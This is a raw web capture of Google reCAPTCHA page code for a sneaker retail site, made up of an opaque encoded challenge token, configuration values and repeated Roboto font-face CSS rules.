Chx5Bc8KeJcOvwpXDmMOmw7EwGUZ/eyM+RcOZQcKHP8OOKWzCi8KJOsK/KMKHwqvDkyDDhSItUR4bw7bDt8KUHgrCosO/[base64]/CuMKmPsK9esKiEEwMwrsbw6wdf8Onw5vCjcOlwrhfF8Kkbjgrw7MRw4fCrEDDr8K6w4QPwqzDrMKQLMK7B8KwRCdrwooEADnDk8KUIkkVw7jCusOXb8OzJAnCjHfCoGIkZcKxCsOJTMOjFcO3X8OLe8KIw7vCgg/DjmXDn8OITWXCoH/CmcKZfMKNwrHDu8O0w4p+w5/[base64]/Ckg/CksKfw6ICWcKaw4MvHcO/[base64]/[base64]/CsRjDpsKQCcOjBnzCncO4DVpQRCbCgTPCusOrw6vDjwrDmExtw7B7eVwBLFwsWcKowrbDnDPCtTnCsMOywrgzw4RfwpUAQsO6bMK1wrhHB2ILYk7Cp2cTXsKJwod/wo7DsMOXdsKvw5jCn8KQwqXDj8O9GsKow7Jyd8OGwo3Ch8ODwrDDr8K6w5A4DMKLb8OHw5PDl8K/w7BHwrTDuMONRlAIQBkcw4ZhSHAxw7gXw6skFXHCkMKPw5l2w59hdWPClMO4a1PDnjI9w6/CgsKHf3LDpQoyw7fCpsKCw4zDj8OQwrA1woB1PmwMD8OWw63DvjLCvzJSUQPDo8OqYsOywr3DlcKGw4bCjcKrw6/CjS93woBeAcKZbMOww6/[base64]/aMKuQl8STMOCccOFw6HCvTd3wrJGwoHDhGFdwqwiw7/Dv8KfUsKjw5TCuxJMw6pNNx4Cw4XDp8K3w73DusOFQUrDimXCi8KnRD41LlXDk8KbZsOyUBdMFBswG1PDt8OLBlEkIHJawp/DiCzCs8KLw7lPw47Cu14gwqsgw5RSaHPDocORO8O3wqHDhsKiXMOIasOHMjh3OS1FDh9UwrXDp3fCkFk0JyLDp8KFHUXDvcKhTE/Ciw0AW8KTbinDt8KSwqjDk1IKX8K2OcOtwqU3wq3CtsOORhQ9wqbCkcOHwocLVhzCvcKvw7RNw6fCisKMNMKTDmFgw7vCvcOew6wjwqvCn1jChjBWa8O1wppkWEocMsK1BsOOwoPDnMKaw73DiMKzw7NCwrrCq8O4AcKdDsOHZyrCq8OhwqVdwrgBwpgCQx/CtSzCqSUoNMOCECnDv8KLJ8KfX3jChMOLOcOnWFHDgcOsYCDDvRDDqMO7TsKzIxLDo8Kie3Eyfmo7csKYIDg6wroPQMK/wroYw5TCsllOwqvCqMKWwoPDocK8BsOdKygnYQ1vXHzCu8OLChhPLsOqK0LCtsKJwqHDm0RIwrzCtcO8VnIwwrI2bsKiWcKKHRbCo8Kiw704LnTCmsOQHcK5wo5hwp3Dvk7DpiTDlgUOw5ouwqDDssOcwrgOIlnDtcOAwq/[base64]/bXpfLMOzKSVIw60uGjFdJ8OOBsOjfQrDrBDCmS96wpHDvHHDrSzCs2JSw7lyMhEUVcOiD8O3EW5CGjkAPsOhwrrCii3ClcOUwpPDnTTCtMKcwq8eOSfCrMOrAsKGYkhWwopnwpnClcOZw5PClsKTw60PWcOFw7M/VsOdPFJJQ0LCj2/CrxTDqMKhwqTCh8Kzwq3Dkh1cHMKqWBXDicKEwqQzGzjDgh/Dl1/DvcOEwoTDp8Obw4hPDBfCmhXCrX53L8Kcw7zDswXCmjvCt2tdQcO3woo/[base64]/CusKzw5/[base64]/woZFcAttDj8DBMOdw642w5nDgl8RwqTDpRgZfsK6IcKGWMK6U8Ktw4RDEcOxw6Qewp7Drz4awqUgCsK+wq83ISJswqI1DX3DimprwpVxMsOfw7PCq8KCG2hZwpR+KDPCugzDmcKhw7AxwotAw7jDt1zCmsOuwprDpsO7Zj4Cw7fCoUzCvMOrQiHDrsOVO8Ktw5/Cgz/CicOqB8OsGW7DmGgRwpvDscKVaMOuwo/CnMOMw7TDpTkaw4bCjh8VwopRwrIUwo3Co8O2Dj7DrFZDXigKbmdPM8OGwoIhH8Onw6dqw6/CocKSEMOTwpJWQXoBw6pCZg9Vwp5vacO+Llo4woHDncKdwo0ebsK7e8Oaw5HCr8K5wolCw7HDgMKgUcOhwofCuF3DgiwXH8KdFF/CsybCt0AEGWvCucKawrYJw6h/eMOjdwjCq8Oxw63Ds8OCXhvDhsKKwqFAw40vMX9SRMO5PSI4wo7CqMO/UyklSGNrIsKUScOUGQ/CqwQQdsKyNMOHa1l+w4DCpsKaScO4wp9PeGLDuHs5T2vDusOIw7jDnTPDgyrDs13ChcOsFRApccKNTSdKwpIYwrbChsOuJ8KEGcKvPWV+wrjCojMmEsKVw4bCvsK/MsKxw7LDi8OOW10TIMOENsKGwrLDuV7Dj8KsfUnCiMOqRw3DgsOGGmsWw4dOwo9/[base64]/Dlj9kwrFCwqIQQcOTwrh/GmDDhhDDiMKewrICK8OXw6tHw7Z6woVCw6hJwoElwpzCoMK5KQTCpUJCwqsvwoHCvwLDoEp4wqAZwoJHwqw1wr7DmXo7ScKyBsOBw6PCm8K3w7M8wofCpsOJwpHDmSQywoFzwrzDtA7ChCzDlGLCtSPChsKzw4TDjMOxVn1BwroAwq/DmVXCocKmwqfDmj5bJAPDm8OnRnUuNMKDeS4AwofDqRXCicKBMlfCrcOjJ8O1w7DCicOHw6/DvMKjwpPCrG1CwqkHA8Kqw4EXwromworCoD/Ck8OWXjDDtcOWaWzCnMOMN0EjUsOeU8OwwqrCjMOxwqjDg2osckvCsMKZw6B/wrfDh1XDpcK/[base64]/FRzDmMO8OMKewqTDhQzDhcOsccO0KnptbcO+V8OyQCEzWsO0dcONwpnCnsObw5bDqDQZwrlpw5vCiMKOFcK7fsOZCMOMF8K5YcKpwq3CoHjCkHLCt2s7PsORw5nCs8KowrTDh8K1fcOGwq7DgE0kGwXCpiXDiTN/GMKow6LCpnfDomQqS8OJw6Fsw6BNUDjDs04NEsODwpvCp8KkwpxCMcKiF8K/[base64]/GcKfwrlWwoQew7/[base64]/DmMOUw7HCmhd5w6odWHghw6gWw6pVwrvDmmHCmU9nw44DQF/CnMKWw57CmcOBNVV4TsKUGXIjwoZyTMKCWMOyZsKQwrJ9w6bDtMKDw4xuw657XMKrw6XCunnDiy9mw7vDm8OfO8K3wpRLD0zChj/CmMK5J8OdEMKSIAfCn2o3EsKTw7zCtsOEwrFMwrbCksKkI8OYaCc\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,209],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iKyn/niLUZtldohvqfMPcNKB/wuRRdJOs4bBZx1oZaI\\u003d\x22,1,0,null,1,1768353750517,0,0,[144,72,54,189,211],null,[242,36,74],\x22RC-aYkletBJrKLLQA\x22,null,null,null,null,null,\x220dAFcWeA5glHhUQrP64GGl6uSfTGROTc1hWQAb9-sNkI6b9uCo0JThKWNkCQ_I09iKPyLGo7MucdD3fQnFXNs6az3TFcBm6lCvgA\x22,1768436550478]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=uk2lg32cvoys
body_size: 48550
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
